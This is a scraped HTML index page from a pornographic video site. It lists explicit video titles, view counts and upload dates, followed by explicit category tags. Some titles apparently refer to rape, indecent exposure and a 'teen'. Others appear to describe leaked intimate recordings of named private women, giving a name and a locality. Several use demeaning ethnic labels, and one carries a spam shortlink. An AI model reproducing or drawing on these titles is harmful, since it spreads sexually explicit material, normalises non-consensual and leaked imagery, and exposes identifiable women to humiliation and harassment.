                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b163fc28" src="/thumbs/16/2705852734013439016_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sri lankan women fuck in the jungle</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:09</span>
                                <span class="thumb-views">13874</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1998378005430877507/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bbbaa3544a93d43" src="/thumbs/507/1998378005430877507_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Aunty back</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:43</span>
                                <span class="thumb-views">227619</span>
                                <span class="thumb-added">12.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733808930531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5336ee3" src="/thumbs/531/2705852733808930531_0.jpg"/>
                            </div>
                            <span class="thumb-desc">SHE LOVES TO SUCK AND FUCK VERY HARD!!!!!!!!!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:37</span>
                                <span class="thumb-views">12932</span>
                                <span class="thumb-added">29.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5991591459123202537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="532668aff04d89e9" src="/thumbs/537/5991591459123202537_0.jpg"/>
                            </div>
                            <span class="thumb-desc">virgin girl f. rp by his friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:49</span>
                                <span class="thumb-views">105809</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11100898500496813521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9a0e505f01c76dd1" src="/thumbs/521/11100898500496813521_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian girl gets humped by bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:30</span>
                                <span class="thumb-views">228</span>
                                <span class="thumb-added">26.06.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897286903201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751bd6f15a1" src="/thumbs/201/1892856897286903201_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Bitch</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:35</span>
                                <span class="thumb-views">13836</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5262359133900304672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4907a7c048a8f120" src="/thumbs/672/5262359133900304672_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil wife fucked in group untill cumming</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:10</span>
                                <span class="thumb-views">63144</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733259420534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb984729376" src="/thumbs/534/2705852733259420534_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi dick flash to muslim girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:19</span>
                                <span class="thumb-views">178532</span>
                                <span class="thumb-added">28.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733264896182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb984c620b6" src="/thumbs/182/2705852733264896182_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian big boobs bhabi romance in car</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:18</span>
                                <span class="thumb-views">19570</span>
                                <span class="thumb-added">3.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/479757248808470935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a870ad09a5c997" src="/thumbs/935/479757248808470935_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Gf alone at home with boyfriend butt fucked in indian style ass fuck lover...</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:27</span>
                                <span class="thumb-views">23158</span>
                                <span class="thumb-added">19.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7728950625654374137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b42bfa4f0a97ef9" src="/thumbs/137/7728950625654374137_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Telugu aunty affair with nighbour</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:14</span>
                                <span class="thumb-views">17459</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10331386072496452490/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f6074e51891b38a" src="/thumbs/490/10331386072496452490_0.jpg"/>
                            </div>
                            <span class="thumb-desc">भाभी जी ने देवर का मोटा लंड अपनी गांड में लिया और फिर उसपे पेशाब कर दिया</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:02</span>
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">13.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733303520323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb987137c43" src="/thumbs/323/2705852733303520323_0.v1527679920"/>
                            </div>
                            <span class="thumb-desc">Indian Outdoor Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:56</span>
                                <span class="thumb-views">355551</span>
                                <span class="thumb-added">4.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639411133756/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac587d3c" src="/thumbs/756/3824942639411133756_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian orgy 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:06</span>
                                <span class="thumb-views">55</span>
                                <span class="thumb-added">14.07.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895271066232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514547da78" src="/thumbs/232/1892856895271066232_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty 1073 (Part 07) </span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:37</span>
                                <span class="thumb-views">717699</span>
                                <span class="thumb-added">4.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:37</span>
                                <span class="thumb-views">312326</span>
                                <span class="thumb-added">13.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15951038285738367780/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd5d78cf04175b24" src="/thumbs/780/15951038285738367780_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Villge Housewife Has Sex In Her Room.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:02</span>
                                <span class="thumb-views">16588</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732258767105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb948cdd101" src="/thumbs/105/2705852732258767105_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Friend wife pushpa patel</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:53</span>
                                <span class="thumb-views">411520</span>
                                <span class="thumb-added">17.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734352361266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c5978732" src="/thumbs/266/2705852734352361266_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:18</span>
                                <span class="thumb-views">657</span>
                                <span class="thumb-added">25.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8685267259367877229/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7888448e4df3ea6d" src="/thumbs/229/8685267259367877229_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil aunty hard sex for full clip click hear ; https://za.gl/keA5p</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:41</span>
                                <span class="thumb-views">7751</span>
                                <span class="thumb-added">28.03.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731424131404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9170e494c" src="/thumbs/404/2705852731424131404_0.jpg"/>
                            </div>
                            <span class="thumb-desc">New wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:33</span>
                                <span class="thumb-views">3314</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12739311117674419372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0cb1ff73c2b14ac" src="/thumbs/372/12739311117674419372_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil aunty doing sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:02</span>
                                <span class="thumb-views">8281</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734186134765/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bbaf1ced" src="/thumbs/765/2705852734186134765_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen affair with strenger</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:49</span>
                                <span class="thumb-views">42243</span>
                                <span class="thumb-added">25.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6510098076153661461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a5883b55217c815" src="/thumbs/461/6510098076153661461_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Don't be shy your a very sexy Aunty indeed</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">159</span>
                                <span class="thumb-added">4.02.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6789410425680456512/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e38d4cf71046b40" src="/thumbs/512/6789410425680456512_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Lesbian Sluts Fucked One by One - Tamil Triplet Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:08</span>
                                <span class="thumb-views">638</span>
                                <span class="thumb-added">3.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18060541844857198227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="faa3ef1e79ca9693" src="/thumbs/227/18060541844857198227_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Dubmash Desi by Desi Aunty with flashing boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">60149</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18181021912181253389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc4ff71a1928250d" src="/thumbs/389/18181021912181253389_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MOVIE-20160414-PV0001-Sowcarpet (IT) Indian 34 yrs old married wife aunty Badhma fucked by her 37 yrs old married neighbour sex porn movie</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:31</span>
                                <span class="thumb-views">1797</span>
                                <span class="thumb-added">15.06.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735161624176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f5d3e670" src="/thumbs/176/2705852735161624176_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty Giving Blowjob and Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:44</span>
                                <span class="thumb-views">132</span>
                                <span class="thumb-added">24.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17362493505831027426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0f3f7da6615c2e2" src="/thumbs/426/17362493505831027426_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sri lanka cuckold husband - 3some හස්බන්ඩ් සහ යාලුවා එකතු වී බිරිඳට සැප දෙනවා</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:39</span>
                                <span class="thumb-views">23718</span>
                                <span class="thumb-added">19.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10392754950891213366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="903a7b908d8d9236" src="/thumbs/366/10392754950891213366_0.jpg"/>
                            </div>
                            <span class="thumb-desc">If she's your girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:41</span>
                                <span class="thumb-views">158136</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/65592/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/131128/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/196664/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/262200/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
                        <div class="categories-tags">
<a href="/en/category/327736/ass lick/popular/1/" target="_self">ass lick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/rimjob/popular/1/" target="_self">rimjob</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/ass to mouth/popular/1/" target="_self">ass to mouth</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
                        <div class="categories-tags">
<a href="/en/category/3473464//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/458808/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/524344/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
                        <div class="categories-tags">
<a href="/en/category/393272/pretty/popular/1/" target="_self">pretty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/sweet/popular/1/" target="_self">sweet</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/babysitter/popular/1/" target="_self">babysitter</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/perfect/popular/1/" target="_self">perfect</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/gorgeous/popular/1/" target="_self">gorgeous</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
                        <div class="categories-tags">
<a href="/en/category/235536440/Bangladesh/popular/1/" target="_self">Bangladesh</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
                        <div class="categories-tags">
<a href="/en/category/235274296//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
                        <div class="categories-tags">
<a href="/en/category/3407928//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
                        <div class="categories-tags">
<a href="/en/category/589880/big ass/popular/1/" target="_self">big ass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/bigass/popular/1/" target="_self">bigass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/booty/popular/1/" target="_self">booty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/big booty/popular/1/" target="_self">big booty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/655416/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/720952/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
                        <div class="categories-tags">
<a href="/en/category/786488/bisex/popular/1/" target="_self">bisex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/786488/ bisexhouse/popular/1/" target="_self"> bisexhouse</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
                        <div class="categories-tags">
<a href="/en/category/852024/black/popular/1/" target="_self">black</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ghetto/popular/1/" target="_self">ghetto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
                        <div class="categories-tags">
<a href="/en/category/917560/blow-job/popular/1/" target="_self">blow-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/semen/popular/1/" target="_self">semen</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/oral/popular/1/" target="_self">oral</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/cock sucking/popular/1/" target="_self">cock sucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
                        <div class="categories-tags">
<a href="/en/category/3276856//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
                        <div class="categories-tags">
<a href="/en/category/983096/tits/popular/1/" target="_self">tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
                        <div class="categories-tags">
<a href="/en/category/1114168/toon/popular/1/" target="_self">toon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1114168/drawn/popular/1/" target="_self">drawn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
                        <div class="categories-tags">
<a href="/en/category/1179704/woodman/popular/1/" target="_self">woodman</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/backroom/popular/1/" target="_self">backroom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/audition/popular/1/" target="_self">audition</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        <div class="categories-tags">
<a href="/en/category/1245240/celebs/popular/1/" target="_self">celebs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/celebrities/popular/1/" target="_self">celebrities</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/gossip/popular/1/" target="_self">gossip</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
                        <div class="categories-tags">
<a href="/en/category/1376312/closeup/popular/1/" target="_self">closeup</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1376312/ upclose/popular/1/" target="_self"> upclose</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
                        <div class="categories-tags">
<a href="/en/category/1441848/campus/popular/1/" target="_self">campus</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1441848/ university/popular/1/" target="_self"> university</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/1507384/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/1572920/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
                        <div class="categories-tags">
<a href="/en/category/1703992/cuck old/popular/1/" target="_self">cuck old</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ hubby/popular/1/" target="_self"> hubby</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckolding/popular/1/" target="_self"> cuckolding</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckhold/popular/1/" target="_self"> cuckhold</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/1769528/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1769528/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
                        <div class="categories-tags">
<a href="/en/category/1835064/deep throat/popular/1/" target="_self">deep throat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
                        <div class="categories-tags">
<a href="/en/category/235470904//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
